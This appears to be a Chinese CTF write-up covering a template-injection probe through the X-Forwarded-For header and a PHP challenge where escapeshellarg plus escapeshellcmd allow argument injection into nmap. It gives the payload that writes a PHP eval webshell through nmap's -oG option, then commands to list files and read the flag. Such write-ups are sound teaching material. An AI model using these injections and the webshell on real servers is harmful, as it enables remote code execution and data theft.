



















[BJDCTF2020]The mystery of ip 启动环境

1 x-forwarded-for: {{system ('ls' )}}

模板注入检测













1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php if (isset ($_SERVER ['HTTP_X_FORWARDED_FOR' ])) {$_SERVER ['REMOTE_ADDR' ] = $_SERVER ['HTTP_X_FORWARDED_FOR' ];if (!isset ($_GET ['host' ])) {highlight_file (__FILE__ );else {$host = $_GET ['host' ];$host = escapeshellarg ($host );$host = escapeshellcmd ($host );$sandbox = md5 ("glzjin" . $_SERVER ['REMOTE_ADDR' ]);echo 'you are in sandbox ' .$sandbox ;mkdir ($sandbox );chdir ($sandbox );echo system ("nmap -T5 -sT -Pn --host-timeout 2 -F " .$host );

HTTP_X_FORWARDED_FOR HTTP扩展头部,用来表示http请求端真实ip

REMOTE_ADDR代表客户端的IP,但它的值不是由客户端提供的,而是服务端根据客户端的ip指定的,当你的浏览器访问某个网站时,假设中间没有任何代理,那么网站的web服务器(Nginx,Apache等)就会把remote_addr设为你的机器IP,如果你用了某个代理,那么你的浏览器会先访问这个代理,然后再由这个代理转发到网站,这样web服务器就会把remote_addr设为这台代理机器的IP。

本题主要考察的是escapeshellarg和escapeshellcmd这两个函数

escapeshellarg:对传入的字符串用一对单引号包围,将内容的’先用反斜杠转义,再添加一对单引号包围,即单引号会被转义为’'‘

escapeshellcmd:对\以及最后那个不配对儿的引号进行转义

1 2 3 4 传入的参数是172.17.0.2' -v -d a=1 经过escapeshellarg处理后变成了' 172.17.0.2'\' ' -v -d a=1' ,即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。'172.17.0.2' \\'' -v -d a =1\',这是因为escapeshellcmd对\以及最后那个不配对儿的引号进行了转义:'172.17.0.2' \\'' -v -d a =1\',由于中间的\\被解释为\而不再是转义字符,所以后面的'没有被转义,与再后面的'配对成了一个空白连接符。所以可以简化为curl 172.17.0.2\ -v -d a =1',即向172.17.0.2\发起请求,POST数据为a=1'。

两次转义后出现了问题,没有考虑到单引号的问题

这里代码的本意是希望我们输入ip这样的参数做一个扫描,通过上面的两个函数来进行规则过滤转义,我们的输入会被单引号引起来,但是因为我们看到了上面的漏洞所以我们可以逃脱这个引号的束缚



在nmap命令中,有一个参数-oG可以实现将命令和结果写到文件,这个命令就是我们的输入可控,然后写入到文件,传入一句话木马

1 ?host=' <?php @eval ($_POST ["a" ]);?> -oG 1.php '

进入MD5目录下的1.php

1 2 3 4 POST:system ('ls' );system ('ls /' );system ('cat /flag' );

这里有两个小问题

首先是后面没有加引号

1 ?host=' <?php @eval ($_POST ["a" ]);?> -oG 1.php

先经过escapeshellarg()函数处理,该函数会先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。

1 ?host='' \'' <?php @eval ($_POST ["a" ]);?> -oG 1 .php'

再经过escapeshellcmd()函数处理,escapeshellcmd对\以及最后那个不配对儿的引号进行了转义,转义命令中的所有shell元字符来完成工作。这些元字符包括:#&;`,|*?~<>^()[]{}$\\。

1 ?h ost='' \'' \<\?p hp @eval \($_POST \["a" \]\)\;\?\> -oG 1 .php\'

返回结果是上面那样文件名后面会多一个引号1.php’

第二个是加引号但引号前没有空格

1 ?host=' <?php @eval ($_POST ["a" ]);?> -oG 1.php'

运行结果如下

1 '' \\'' \<\?p hp @eval \($_POST \["a" \]\)\;\?\> -oG 1 .php'\\' ''

文件名后面就会多出\\ 1.php\\PHP escapeshellarg()+escapeshellcmd() 之殇











